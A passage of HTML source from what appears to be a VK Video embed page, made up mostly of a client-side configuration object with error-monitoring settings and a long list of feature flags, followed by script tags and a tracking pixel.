    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"links_parsing_latin_domain_enabled":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"client_dev_null_video_uploader_errors":1,"log_api_prefetch_cache_miss":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_fix_double_init_bridge":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"mini_apps_catalog_search_wiki_fix":1,"games_send_track_visitor_activity":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"web_messenger_open_app_ref":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"messages_new_empty_dialog_screen":1,"video_recom_tech_toast_fix":1,"feed_viewport_dom_post":1,"extended_static_loading_errors":1,"send_user_info_stats":1,"users_wasm_support":1,"unique_adblock_users":1,"send_idle_tab_stats":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"update_private_snippets_by_queue":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"reports_silent-mode-miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"marusia_web_music_stats":1,"article_comments_analytics":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"beauty_wizard_redesign":1,"statshouse_logging_legacy_injector":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"messages_enable_vk_web_app_custom_message_processing":1,"web_spa_choose_narratives_modal":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"donut_new_cancel_subscription_modals":1,"switch_all_album_photo_to_base_url":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"vkui_account_fixit_10269":1,"web_spa_loading_error":1,"web_show_stories_creator_button_with_failed_stories_list":1,"clips_web_use_carousel_v2":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"top_search_mobx_use_optimistic_preload_simple":1,"statshouse_logging_spa_show_error_boundary":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"video_dashboard_upload_auto_select_owner_fix":1,"search_global_titles_redesign":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"vmoji_web2_show_share_box":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"stickers_catalog_open_non_purchasable":1,"web_preload_stories_viewer_in_spa_feed":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"mvk_fix_static_manager_race_condition":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.throw_on_playerv3_init":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_live_embed_time_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_mix_autoplay_active_tab":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.show_tabs_in_category_showcase":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.video_live_embed_logo_fix":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.video_group_album_infinite_loader":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.video_web_log_search_perf":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.spa_feed_ads_register_event":1,"frontend.live_event_emitter":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.fix_generating_url_link":1,"frontend.live_sdk_auth":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.clips_slots_moderation_buttons":1,"frontend.timecodes_new_regex":1,"frontend.video_ads_widget_stats_params":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.video_fragment_controls_accessibility":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.stories_storybox_mvk":1,"frontend.add_common_for_legacy":1,"frontend.old_live_creation_flow":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768574702,"hash":"0pLvDfIkYNM4RvMQsUgrp57GBn4IUueZ12QHHHTv3Ro","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/error_monitoring.isolated.17431f7a.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-21.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/video_embed.isolated.f38e24e9.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
